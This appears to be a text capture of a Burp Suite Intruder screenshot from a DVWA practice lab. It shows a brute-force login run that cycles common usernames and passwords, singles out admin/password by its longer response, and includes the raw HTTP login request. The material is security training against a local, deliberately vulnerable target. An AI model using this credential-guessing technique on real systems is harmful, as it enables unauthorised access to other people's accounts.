 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4678
1 admin admin 200 4678
2 pwd admin 200 4678
3 password admin 200 4678
4 123 admin 200 4678
5 456 admin 200 4678
6 admin pwd 200 4678
7 pwd pwd 200 4678
8 password pwd 200 4678
9 123 pwd 200 4678
10 456 pwd 200 4678
11 admin password 200 4716
12 pwd password 200 4678
13 password password 200 4678
14 123 password 200 4678
15 456 password 200 4678
16 admin 123 200 4678
17 pwd 123 200 4678
18 password 123 200 4678
19 123 123 200 4678
20 456 123 200 4678
21 admin 456 200 4678
22 pwd 456 200 4678
23 password 456 200 4678
24 123 456 200 4678
25 456 456 200 4678
Request Response
Raw Params Headers Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: dvwa.localhost
Cookie: PHPSESSID=5tmkqrhm1gve2r9ap450c6m6m2; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/604.5.6 (KHTML, like Gecko) Version/11.0.3 Safari/604.5.6
Referer: http://dvwa.localhost/vulnerabilities/brute/
? < + > Type a search term 0 matc